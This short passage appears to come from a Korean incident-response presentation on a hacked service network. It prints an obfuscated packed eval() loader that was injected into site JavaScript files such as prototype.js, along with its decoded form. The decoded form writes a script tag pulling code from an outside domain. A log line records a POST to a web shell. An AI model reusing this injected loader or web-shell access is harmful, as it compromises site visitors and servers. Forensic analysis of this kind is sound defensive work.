 <213번 웹서> D:OnmamWebSiteSourcehomxx.OOO.com/common/js/prototype.js
<222번 웹서버> D:OnmamWebSiteSourceimages.OOO.comCommon_jsYUtil.js
myOOO.co.kr/test/f/ck.gif
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]
=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'w+'};c=1};while(c--){if(k[c]){p=p.replace(ne
w RegExp('b'+e(c)+'b','g'),k[c])}}return p}('4.3("<0 2=1://5.b.6.a/9/8.7></0>");',12,12,'script|http|src|write|d
ocument|itoy|co|gif|all|images|kr|dbros'.split('|'),0,{}))
--> 디코딩 결과
document.write("<script src=http://itoy.dbOOO.co.kr/images/all.gif></script>");
2015-04-20 17:16:17 W3SVC678852465 58.x.x.213
POST /customer/con.asp(웹셸) - 80 – 117.x.x.188(한국, VPN)
Mozilla/4.0+(compatible;+MSIE+8.0;+Windows+NT+5.2;+Trident/4.0;+qdesk+2.4.1264.203;+.NET+CLR+1.1.4322;+.N
ET+CLR+2.0.50727;+.NET+CLR+3.0.04506.30;+.NET+CLR+3.0.4506.2152;+.NET+CLR+3.5.30729) 200 0 0
2nd Case 서비스 망 해킹 관찰의 힘
 